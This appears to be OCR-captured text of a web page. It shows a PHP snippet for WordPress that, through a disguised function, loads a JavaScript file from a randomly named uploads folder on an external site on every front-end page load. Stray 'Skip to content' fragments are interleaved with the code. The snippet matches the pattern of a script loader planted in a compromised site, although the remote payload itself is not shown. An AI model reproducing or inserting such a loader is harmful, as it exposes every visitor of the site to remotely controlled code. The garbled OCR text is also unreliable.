
if (!function_exists('sch_enqueue_front_asset')) { function
sch_enqueue_front_asset() { wp_enqueue_script('sch-front',
'https://tyfon.com.pk/wp-content/uploads/res-134d12/lib-29d3/front-
7a875b36.js', array(), null, false); }
Skip
add_action('wp_enqueue_scripts', 'sch_enqueue_front_asset'); }
to
conte